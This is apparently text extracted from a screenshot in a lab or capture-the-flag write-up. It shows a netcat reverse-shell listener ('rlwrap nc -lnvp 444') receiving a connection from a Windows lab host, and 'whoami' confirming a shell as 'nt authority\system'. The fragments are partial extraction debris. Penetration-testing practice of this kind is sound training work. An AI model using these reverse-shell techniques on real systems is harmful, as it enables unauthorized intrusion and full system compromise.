 smb
http
rlwra
rlwra
PS C:\Users\Amelia.Griffiths\AppData\Local\Temp>
[Oct 08, 2024 - 00:48:27 (CEST)] exegol-baby2 /workspace # rlwrap nc -lnv
p 444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 10.10.104.136.
Ncat: Connection from 10.10.104.136:61401.
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>